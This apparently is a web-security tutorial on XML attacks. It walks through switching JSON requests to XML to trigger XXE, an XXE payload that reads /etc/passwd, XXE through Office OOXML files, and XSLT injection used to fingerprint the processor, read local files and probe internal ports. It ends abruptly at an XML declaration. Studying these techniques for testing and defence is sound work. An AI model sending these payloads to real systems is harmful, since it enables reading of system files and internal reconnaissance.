
POST /json_xxe.ns HTTP/1.1
Host: xxe.ns
Accept: application/json
Content-Type: application/json
Content-Length: 38
{"search":"name","value":"Net-Square"}

POST /json_xxe.ns HTTP/1.1
Host: xxe.ns
Accept: application/xml
Content-Type: application/json
Content-Length: 38
{"search":"name","value":"Net-Square"}

POST /json_xxe.ns HTTP/1.1
Host: xxe.ns
Accept: application/xml
Content-Type: application/xml
Content-Length: 163
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE root [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<search>name</search>
<value>&xxe;</value>
</root>

XML External Entity (XXE) OOXML/ MOX
http://oxmlxxe.github.io/reveal.js/slides.html https://github.com/BuffaloWill/oxml_xxe
OFFICE OPEN XML (OPENXML; OOXML; OXML)
*.docx, *.pptx, *.xlsx "Open" File Format developed by Microsoft Available for Office 2003, Default in Office 2007 ZIP archive containing XML and media files
GENERAL PARSING OOXML
- /_rels/.rels
- [Content_Types].xml
- Default Main Document Part /word/document.xml /ppt/presentation.xml /xl/workbook.xml
XXE in File parsing functionality




2.5 XSLT Injection
Extensible Stylesheet Language Transformations
Processing an unvalidated XSL stylesheet can allow an attacker to change the structure and contents of the resultant XML, include arbitrary files from the file system, or execute arbitrary code.
Simple XSLT
We start with the following XML file that contains a list of employee number and relative name:
<?xml version="1.0" encoding="utf-8"?>
<emplist>
<emp>
<no>49</no>
<name>Ravikumar Paghdal</name>
<password>Admin@123</password>
</emp>
<emp>
<no>50</no>
<name>Mahesh Darji</name>
<password>Admin@345</password>
</emp>
</emplist>To transform the XML document to a plain text file we could use the following XSL transformation:
<?xml version="1.0" encoding="utf-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="/emplist">
Emp:<!-- Loop for each emp -->
<xsl:for-each select="emp">
<!-- Print name: emp no and name -->
* <xsl:value-of select="no"/>: <xsl:value-of select="name"/>
</xsl:for-each>
</xsl:template>
</xsl:stylesheet>
Fingerprinting with the system-property()
The name of the vendor of the library can be retrieved using the “system-property()” function, which is part of the XSLT v1.0 standard and all libraries implement.
xsl:vendor
xsl:vendor-url
xsl:version
<?xml version="1.0" encoding="utf-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="/emplist">
Emp:<!-- Loop for each emp -->
<xsl:for-each select="emp">
<!-- Print name: emp no and name -->
* <xsl:value-of select="no"/>: <xsl:value-of select="system-property('xsl:vendor')"/>
</xsl:for-each>
</xsl:template>
</xsl:stylesheet>
XSLT Functions
XSLT includes over 100 built-in functions. There are functions for string values, numeric values, date and time comparison, node and QName manipulation, sequence manipulation, Boolean values, and more.
| Name | Description |
|---|---|
| system-property() | Returns the value of the system properties |
| document() | Used to access the nodes in an external XML document |
| element-available() | Tests whether the element specified is supported by the XSLT processor |
| format-number() | Converts a number into a string |

Data Exfiltration using the document()
The document function allows XSLT transformations to access data stored in external XML documents other than the main data source.
Only XML allowed
<?xml version="1.0" encoding="utf-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="/emplist">
<xsl:copy-of select="document('emplist.xml')"/>
Emp:<!-- Loop for each emp -->
<xsl:for-each select="emp">
<!-- Print name: emp no and name -->
* <xsl:value-of select="no"/>: <xsl:value-of select="name"/>
</xsl:for-each>
</xsl:template>
</xsl:stylesheet><data of emplist.xml>
Emp:
* 49: Ravikumar Paghdal
* 50: Mahesh Darji
Internal Network scan using the document()
What if we put document('http://192.168.x.x:22') ?
Port Scanning through BURPSuite Intruder
<?xml version="1.0" encoding="utf-8"?>
